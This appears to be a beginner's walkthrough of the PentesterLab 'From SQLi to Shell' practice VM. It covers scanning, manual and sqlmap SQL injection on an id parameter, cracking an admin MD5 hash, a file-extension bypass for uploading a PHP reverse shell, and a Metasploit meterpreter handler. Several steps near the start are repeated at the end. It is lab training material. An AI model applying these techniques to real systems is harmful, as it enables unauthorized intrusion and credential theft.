
STEP: 13 I uploaded it by the name reverse_shell and it was loaded successfully as you can see below—
 STEP: 14 Now we will have to set up the handler so as to get the reverse connection and all I did just fired up msf and wrote the necessary commands and supplies, I just for instance kept the local port 2230,the same I gave in while generating the shell earlier—-
 STEP:15 As we can see that as I ran the command exploit I got the shell but remember do refresh the main page to get the connection. Then I ran the meterpreter command shell as you can see and I got the shell successfully.
SQL Injection to Shell is a SQL injection based VM which is hosted on pentesterlab, in this our main goal is to identify the SQL injection vulnerability, exploit that, gain access to the admin console, and run the commands on the system. The VM can be downloaded from the URL: https://pentesterlab.com/exercises/from_sqli_to_shell

The VM is good for learning SQL injection exploitation and how to obtain shell access of a system by exploiting SQL Injection vulnerability. The level of this virtual machine is easy and is very good for beginners to start with. So lets start the walkthrough to get the shell—Firstly we will look for IP, I used netdiscover -i eth0 -r 192.168.225.0/24 and I had 192.168.225.26 as the VM IP.

STEP:1 As always the real game starts with the enumeration part so I did nmap scan first and found ports 22 and 80 were open.
STEP:2 So I decided to run DIRB and NIKTO after the scan as port 80 was open. Following is the screenshot of dirb scan.
Following is the screenshot of nikto scan:
But I found nothing special or helping for us.
STEP:3 I also had a look to main page and I found this, as it was their official page, in the corner there was an admin section so I also navigated there and I was on their admin panel, but the credentials were still unknownL((
NOTE:As it is vulnerable to SQL injection,I will use two methods firstly the manual method and secondly by using tool called sqlmap to dig the database for credentials.
METHOD 1
STEP:4 I enumerated more by using the browser itself. Luckily i find an SQL injection in the GET parameter id.
STEP:5 Exploiting the SQL injection to enumerate admin credentials.
Column number enumeration—–
Column number enumeration—–
http://192.168.225.26/cat.php?id=1 order by 1
http:// 192.168.225.26/cat.php?id=1 order by 2
http:// 192.168.225.26/cat.php?id=1 order by 3
http:// 192.168.225.26/cat.php?id=1 order by 4
http:// 192.168.225.26/cat.php?id=1 order by 2
http:// 192.168.225.26/cat.php?id=1 order by 3
http:// 192.168.225.26/cat.php?id=1 order by 4
And in fifth attempt I got that it was having total 4 columns as you can see below—–
STEP:6 So the number of columns are 4.Now we will enumerate further and will try to find more info about this but firstly we will find the version as shown below
STEP: 7 Now we will look for users and will enumerate for users on this
STEP:8 So we found pentesterlab@localhost as the user but we haven’t yet found the password, so I did this—
Here we found or you can see that admin is the username and password is in hash so we will have to break it.
STEP:9 Now we will have to crack the hash in order to get the password so we will use hash-identifier—
STEP:10 The hash was md5 and then I used findmyhash(it’s a command line tool available in kali linux) and I got the password –P4ssw0rd
Now we had the credentials: admin:P4ssw0rd
METHOD 2
USING SQLMAP:
Using the command below
I got the below result
So, there were two databases, I went with photoblog.
Now I looked for the tables present in the database.
Here I got the result,
But we had to get the credentials, so I ran the command as shown in the pic below:
And here I got the credentials in hash and in clear text as shown below.
Now you can login and upload the shell to get the reverse connection.
STEP:11 So I navigated to admin page and signed in with these creds and all I got was that I was in—
Now as you can see that we are inside the admin panel and now we will have to add reverse shell in order to get the reverse connection to us so I just made a reverse shell using command as shown below—-
STEP: 12 I tried to upload the shell but unfortunately failed to upload the shell because the shell.php script seems to check for the file extension. So an easy method is to bypass it by renaming the shell to something like this.
mv shell.php shell.php3
STEP: 13 I uploaded it by the name reverse_shell and it was loaded successfully as you can see below—
STEP: 14 Now we will have to set up the handler so as to get the reverse connection and all I did just fired up msf and wrote the necessary commands and supplies, I just for instance kept the local port 2230,the same I gave in while generating the shell earlier—-
STEP:15 As we can see that as I ran the command exploit I got the shell but remember do refresh the main page to get the connection. Then I ran the meterpreter command shell as you can see and I got the shell successfully.
About Gamemaker gafoor.2


No comments